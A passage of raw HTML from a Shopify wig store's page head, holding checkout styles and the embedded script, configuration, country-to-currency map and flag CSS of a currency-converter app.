  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"EUR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 0,
            showCurrencyMessage : true,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;jQueryGrizzly('head').append('<style> .doubly-wrapper { float:none !important; display: inline-block !important; vertical-align: sub; } .doubly-wrapper .doubly-nice-select .option { text-align:left !important; } @media screen and (max-width:500px) { .doubly-nice-select.open .list, .doubly-nice-select .list { right:-80px !important; } } <\/style>'); jQueryGrizzly('#cart .selecter').parent().remove(); jQueryGrizzly('.cart-overview').before('<li class=\"doubly-wrapper\"><\/li>'); if (jQueryGrizzly('form#cartform .doubly-message').length==0) { jQueryGrizzly('form#cartform>table').first().after('<div class=\"doubly-message\"><\/div>'); } function afterCurrencySwitcherInit() { jQueryGrizzly('.doubly-wrapper .doubly-nice-select').addClass('slim'); } jQueryGrizzly('.swatch-element').click(function() { setTimeout(function(){DoublyCurrency.convertAll(jQueryGrizzly('[name=doubly-currencies]').val());},1); initExtraFeatures(); }); jQueryGrizzly(document).ajaxComplete(function() { jQueryGrizzly('#crt .quick-cart-details').each(function(){ if (jQueryGrizzly(this).find('.money').length==0) { var tmpPrice = jQueryGrizzly(this).find('p:nth-child(2)').text(); jQueryGrizzly(this).find('p:nth-child(2)').html('<span class=\"money\">'+tmpPrice+'<\/span>'); } }); });";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px 